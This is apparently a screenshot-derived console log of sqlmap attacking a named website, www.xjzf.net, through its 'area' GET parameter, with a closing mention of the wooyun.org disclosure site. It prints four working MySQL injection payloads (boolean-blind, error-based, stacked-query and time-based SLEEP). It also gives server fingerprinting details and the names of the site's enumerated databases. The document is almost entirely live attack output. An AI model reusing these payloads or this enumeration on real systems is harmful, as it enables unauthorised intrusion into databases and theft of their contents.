 管理员: SQLmap.bat
[18:15:29] [INFO] resuming back-end DBMS 'mysql'
[18:15:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: area (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: area=wlmq') AND 3186=3186 AND ('BPTc'='BPTc
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: area=wlmq') AND (SELECT 9582 FROM(SELECT COUNT(*),CONCAT(0x716a7178
71,(SELECT (ELT(9582=9582,1))),0x716b706a71,FLOOR(RAND(0)*2))x FROM INFORMATION_
SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('EsEo'='EsEo
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: area=wlmq');(SELECT * FROM (SELECT(SLEEP(5)))EvkI)#
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: area=wlmq') AND (SELECT * FROM (SELECT(SLEEP(5)))eAQc) AND ('ixJz'=
'ixJz
---
[18:15:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, PHP 5.3.27
back-end DBMS: MySQL 5.0
[18:15:33] [INFO] fetching database names
[18:15:33] [INFO] the SQL query used returns 2 entries
[18:15:33] [INFO] resumed: information_schema
[18:15:33] [INFO] resumed: xydzfj
available databases [2]:
[*] information_schema
[*] xydzfj
[18:15:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.xjzf.net'
[*] shutting down at 18:15:33
F:\工具\SQLmap\SQLmap>
半:
www.wooyun.org